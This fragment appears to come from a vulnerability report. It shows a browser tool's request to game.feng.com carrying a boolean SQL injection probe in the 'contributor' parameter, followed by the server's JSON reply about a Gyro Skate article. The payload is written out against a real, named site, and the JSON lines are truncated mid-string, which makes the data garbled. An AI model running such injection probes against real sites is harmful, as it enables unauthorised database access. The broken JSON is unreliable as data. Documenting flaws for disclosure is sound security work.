 Load URL
http://game.feng.com/game/newsAuthor/jsonToInformation-page-2-type-all-sort-time_desc.shtml?contributor=98wwccc' AND 3*2*1=6 AND '000vht2'='000vht2
Split URL
Execute
Enable Post data Enable Referrer
{"info":"\u67e5\u8be2\u5931\u8d25\uff01","status":"success","curr_page":3,"page_total":647,"dataList":[{"id":"85195","attribute_set_id":"1","entity_id"
\u65b0\u624b\u673a\u8fd8\u9700\u8981\u7406\u7531\uff1f\u6765\u73a9\u300aGyro Skate\u300b","content":"\u3000\u3000\u65b0\u5e74\u6765
\u4e0d\u60f3\u6362\u6389\u624b\u4e0a\u7528\u817b\u4e86\u7684 iPhone 4S \u548c iPhone 5\uff0c\u7d27\u8ddf\u65f6\u4ee3\u6f6e\u6d41\u75
\u7684 iPhone 6 \u548c 6 Plus\uff0c\u8fc8\u5165\u9ad8\u5e05\u5bcc\u884c\u5217\uff1f\u5f53\u7136\u60f3\u4e86\uff01\u5948\u4f55\u8fd9\u82
\u5b50\u6123\u662f\u4e0d\u574f\uff0c\u7528\u4e86 N \u5e74\u5565\u6bdb\u75c5\u90fd\u6ca1\u6709\uff0c\u81ea\u4ece\u664b\u5347\u201c\u
\u4e4b\u540e\u5c0f\u8d3c\u4e5f\u4e0d\u600e\u4e48\u60e6\u8bb0\u4e86\uff0c\u4e0a\u54ea\u91cc\u627e\u4e2a\u6362\u65b0\u624b...","synops
\u5f97\u597d\uff0c\u4e0d\u4f5c\u6b7b\u5c31\u4e0d\u4f1a\u6b7b\uff0c\u5c0f\u7f16\u63a8\u8350\u4f60\u6765\u73a9\u73a9\u65e5\u524d\u65b
App Store \u7684\u82b1\u6837\u4f5c\u6b7b\u6e38\u620f\u300aGyro Skate\uff08\u624b\u673a\u6ed1\u677f\uff09\u300b\uff0c\u8fd9\u4e2a\u6e
\u75c5\u4e4b\u5904\u5c31\u5728\u4e8e\uff0c\u5b83\u7684\u73a9\u6cd5\u4e0d\u662f\u6211\u4eec\u89c1\u60ef\u7684\u70b9\u70b9\u5212\u5
\u662f\u4e24\u4e2a\u62c7\u6307\u6765\u56de\u6233\u865a\u62df\u6309\u952e\uff0c\u800c\u662f\u5c06\u4f60\u7684\u624b\u673a\u4efb\u60
\u2014\u2014\u6254\u51fa\u53bb\u3002","keywords":"\u65b0\u95fb,\u8d44\u8baf,\u6362\u65b0\u624b\u673a\u8fd8\u9700\u8981\u7406\u7531
Skate","contributor":"98wwccc","create_user_uid":"178498","create_user_name":"sysy","create_date":"2015-01-08 11:03:08","update_date":"2015-01-0
11:03:08","article_seq":"0","publish":"y","publish_date":"2015 \/ 01 \/ 08 11:03","type":"information","article_picture_url":"","comment_count":"7","sour
\u6e38\u620f
","is_delete":"n","node_id":"31","view_count":"4538","score_count":"0","average_score":"0.00","source_id":"0","source_cover":"","source_url":"","is_prev